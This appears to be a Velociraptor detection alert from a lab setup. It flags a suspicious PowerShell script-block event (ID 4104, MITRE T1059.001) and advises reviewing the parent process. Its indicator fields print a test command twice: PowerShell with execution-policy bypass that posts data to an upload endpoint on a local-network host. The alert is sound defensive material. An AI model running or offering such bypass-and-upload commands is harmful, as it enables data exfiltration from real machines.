 [MEDIUM / HIGH] CU-001 TEC-001 - TEC-001 PowerShell suspicious
execution
PowerShell script block contains execution bypass, decoder or IEX-style behavior.
| PowerShell 4104 | EventID=4104
Timestamp Host / Client CU / TEC
2026-06-21T13:31:34Z LT29.ait.us.es / CU-001 / TEC-001
C.364907172793f8c7
MITRE Profile Source
T1059.001 P3 Microsoft-Windows-
PowerShell/Operational /
EventID 4104
Artifact
Custom.TFM.HIDS.P3.Medium.Behavioral.Event_v1/TEC001_PowerShell_4104
IOA
powershell -ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
http://192.168.1.129:8088/upload -Method POST -Body 'TFM_TEST'"
IOC
powershell -ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
http://192.168.1.129:8088/upload -Method POST -Body 'TFM_TEST'"
Action
Review parent process and whether this was expected administrative automation.
Velociraptor • 21/06/2026 15:31